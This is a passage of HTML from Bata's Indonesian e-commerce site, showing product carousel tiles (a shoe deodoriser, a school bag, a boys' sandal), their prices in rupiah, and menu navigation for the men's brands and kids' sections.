    <a href="/id/en/women/accessories/shoe-care/shoecare-deo-i-540M_2022_9900160.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_9900160_010" aria-label="Shoecare Deo I">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Shoecare Deo I"
        title="Shoecare Deo I"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Shoecare Deo I"
        title="Shoecare Deo I"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_9900160_010">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_9900160_010"
        data-analytics-product-id="540M_2022_9900160_010"
        href="/id/en/women/accessories/shoe-care/shoecare-deo-i-540M_2022_9900160.html"
        aria-labelledby="brand-540M_2022_9900160_010 product-540M_2022_9900160_010-name product-540M_2022_9900160_010-price">
        <div class="cc-tile-product-name" id="product-540M_2022_9900160_010-name">
            Shoecare Deo I
        </div>
        <span class="sr-only" id="product-540M_2022_9900160_010-price">
            
                Price Rp 99,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_9900160_010" href="/id/en/women/accessories/shoe-care/shoecare-deo-i-540M_2022_9900160.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99900.00">
            
                <div class="format-price-layout">
                    
                    Rp 99,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_9900160_010"
    data-name="Shoecare Deo I"
    data-id="540M_2022_9900160_010"
    data-dimension1="540M_TA9901605002U"
    data-dimension2="9900160"
    data-dimension3="540M_2022_9900160"
    data-price="99900.00"
    data-brand="BATA"
    data-category="ID_Women_Accessories_ShoeCare"
    data-description="Accessories for your life: Bags, socks, belts. These collections from Bata brands (Bata, Bubblegummers, Prive, Marie Claire, Weinbrenner, North Star) are perfect for every occasion. From casual, school collection, to everyday must have, these collection will make your appearance more fashionable and stylish. These accessories are as lightweight with high quality materials so you can look stylish and confident all day long with these collection."
    data-producturl="https://www.bata.com/id/en/shoecare-deo-i-540M_TA9901605002U.html"
    data-categoryurl="https://www.bata.com/id/en/women/accessories/shoe-care/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=200&amp;sh=200"
    data-color="MULTICOLOR"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Accessories"
    data-category3="Shoe Care"
    
    
    
    
    
    data-gender-name="Unisex"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_9036043_010">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/men/accessories/men%27s-bag/north-star-school-bag-540M_2022_9036043.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_9036043_010" aria-label="North Star School Bag">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="North Star School Bag"
        title="North Star School Bag"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="North Star School Bag"
        title="North Star School Bag"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_9036043_010">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_9036043_010"
        data-analytics-product-id="540M_2022_9036043_010"
        href="/id/en/men/accessories/men%27s-bag/north-star-school-bag-540M_2022_9036043.html"
        aria-labelledby="brand-540M_2022_9036043_010 product-540M_2022_9036043_010-name product-540M_2022_9036043_010-price">
        <div class="cc-tile-product-name" id="product-540M_2022_9036043_010-name">
            North Star School Bag
        </div>
        <span class="sr-only" id="product-540M_2022_9036043_010-price">
            
                Price Rp 249,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_9036043_010" href="/id/en/men/accessories/men%27s-bag/north-star-school-bag-540M_2022_9036043.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="249900.00">
            
                <div class="format-price-layout">
                    
                    Rp 249,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_9036043_010"
    data-name="North Star School Bag"
    data-id="540M_2022_9036043_010"
    data-dimension1="540M_AR9030435202M"
    data-dimension2="9036043"
    data-dimension3="540M_2022_9036043"
    data-price="249900.00"
    data-brand="NORTH STAR"
    data-category="ID_Men_Accessories_MenBags"
    data-description="North Star is back with bag collection to make your appearance more fashionable and stylish. These bags are comfortable as well as lightweight with high quality materials so you can look stylish and confident all day long with these collection."
    data-producturl="https://www.bata.com/id/en/north-star-school-bag-540M_AR9030435202M.html"
    data-categoryurl="https://www.bata.com/id/en/men/accessories/men%27s-bag/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Accessories"
    data-category3="Men's Bag"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/en/men/brand/" data-menu-index="2" data-menu-selection="Brands" aria-label="Brands" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Brands</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768969376413/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768969376413/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Men Brands</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/men/brand/north-star/" aria-label="North Star">
                <span class="cc-menu__thirdLevel__title">North Star</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/men/brand/power/" aria-label="Power">
                <span class="cc-menu__thirdLevel__title">Power</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/men/brand/bata-comfit/" aria-label="Bata Comfit">
                <span class="cc-menu__thirdLevel__title">Bata Comfit</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/men/brand/bata/" aria-label="Bata">
                <span class="cc-menu__thirdLevel__title">Bata</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/men/brand/pata-pata/" aria-label="Pata-Pata">
                <span class="cc-menu__thirdLevel__title">Pata-Pata</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/men/brand/bata-red-label/" aria-label="Bata Red Label">
                <span class="cc-menu__thirdLevel__title">Bata Red Label</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/men/brand/bata-flexible/" aria-label="Bata Flexible">
                <span class="cc-menu__thirdLevel__title">Bata Flexible</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/men/brand/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div></div>
    </ul>
</div>
</div></div>
        
<div class="cc-menu__secondLevel__content">
    <div class="cc-menu__secondLevel__content-links">
        
        
            <div class="cc-menu__secondLevel__content-link__item">
                
                
                    
                    <a href="https://www.bata.com/id/en/bata_club.html" class="cc-menu__secondLevel__content-link__item-text">
                        <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768969376413/images/sprite/sprite.svg#bata-club" />
</svg>
                        Bata Club
                    </a>
                
            </div>
        
        
        
            <div class="cc-menu__secondLevel__content-link__item">
                <a href="/id/en/storesfind" class="cc-menu__secondLevel__content-link__item-text">
                    <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768969376413/images/sprite/sprite.svg#find-store" />
</svg>
                    Find a store
                </a>
            </div>
        
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/id/en/orders/tracking" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768969376413/images/sprite/sprite.svg#track-order" />
</svg>
                Track your order
            </a>
        </div>
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/id/en/contact-us.html" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768969376413/images/sprite/sprite.svg#contact-us" />
</svg>
                Contact
            </a>
        </div>
        
	 

	
    </div>

    




<div class="cc-menu__secondLevel__content-profile">
    <div class="cc-menu__secondLevel__content-profile__item">
        <a href="https://www.bata.com/id/en/myaccount/account" class="cc-menu__secondLevel__content-link__item-text">
            <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768969376413/images/sprite/sprite.svg#icon-account" />
</svg>
            
                My Account
            
        </a>
    </div>
    <div class="cc-menu__secondLevel__content-profile__item">
        
            <a href="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/en_ID/Wishlist-GuestShow?rurl=3" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768969376413/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                Wishlist
            </a>
        
    </div>
</div>

</div>

    </div>
</div>
</li><li role="button" tabindex="0" class="cc-menu__level cc-menu__firstLevel__item js-menuFirstLevelItem">





    <div class="cc-menu__level__link cc-menu__firstLevel__link d-none d-lg-block" data-menu-index="2" aria-label="Kids" aria-expanded="false">
        <span class="cc-menu__level__title cc-menu__firstLevel__title">Kids</span>
    </div>

<div class="cc-menu__level cc-menu__secondLevel js-menuSecondLevel" style="visibility: hidden">
    <div class="cc-menu__secondLevel__wrapper">
        <div class="experience-region experience-secondLevelColumnRegion"><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/en/new-arrivals/kids/" data-menu-index="2" data-menu-selection="New &amp; Trending" aria-label="New &amp; Trending" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">New &amp; Trending</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768969376413/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768969376413/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Kids New &amp; Trending</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            CATEGORIES
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/id/en/kids/" aria-label="Best Sellers">
        <span class="cc-menu__thirdLevel__title">Best Sellers</span>
    </a>
</div><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/id/en/new-arrivals/kids/" aria-label="New Arrivals">
        <span class="cc-menu__thirdLevel__title">New Arrivals</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            TRENDING
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2024_3712357">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/kids/boys/sandals/boys-sandal-shenzi-540M_2024_3712357.html" class="js-analytics-productClick" data-analytics-product-id="540M_2024_3712357" aria-label="Boys Sandal Shenzi">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Boys Sandal Shenzi"
        title="Boys Sandal Shenzi"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=960 960w, 